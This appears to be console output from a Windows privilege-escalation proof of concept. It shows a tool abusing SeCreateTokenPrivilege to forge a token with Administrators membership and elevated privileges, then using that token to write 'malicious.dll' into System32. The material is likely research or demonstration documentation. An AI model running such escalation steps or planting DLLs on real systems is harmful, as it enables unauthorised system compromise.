 C:\Users\Marcus\Desktop>SeCreateTokenPrivilege.exe -s malicious.dll -d C:\Windows\System32\malicious.dll
[*] ZwCreateToken function loaded.
[*] Add extra SID S-1-5-32-544 to token.
[*] Set the token integrity level to medium.
[*] ZwCreateToken successfully and get elevated token:
> Token Statistics Information:
Token Id : 0:3430491 (00000000:0034585b)
Authentication Id : 0:998 (00000000:000003e6)
Token Type : 2
Impersonation Level : 2
Group Count : 12
Privilege Count : 6
> Token Group Information:
XR-0687\None S-1-5-21-1401047767-3221791424-3772076761-513
Everyone S-1-1-0
BUILTIN\Remote Desktop Users S-1-5-32-555
BUILTIN\Administrators S-1-5-32-544
NT AUTHORITY\INTERACTIVE S-1-5-4
NT AUTHORITY\Authenticated Users S-1-5-11
NT AUTHORITY\This Organization S-1-5-15
NT AUTHORITY\Local account S-1-5-113
LOCAL S-1-2-0
NT AUTHORITY\NTLM Authentication S-1-5-64-10
Mandatory Label\Medium Mandatory Level S-1-16-8192
> Token Integrity Level:
S-1-16-8192
> Token Privileges Information:
SeCreateTokenPrivilege Disabled
SeAssignPrimaryTokenPrivilege Enabled
SeTakeOwnershipPrivilege Enabled
SeRestorePrivilege Enabled
SeDebugPrivilege Enabled
SeImpersonatePrivilege Enabled
[*] Successfully impersonated the elevated token.
[*] Read bytes from malicious.dll: 8704
[*] Bytes written to C:\Windows\System32\malicious.dll: 8704
C:\Users\Marcus\Desktop>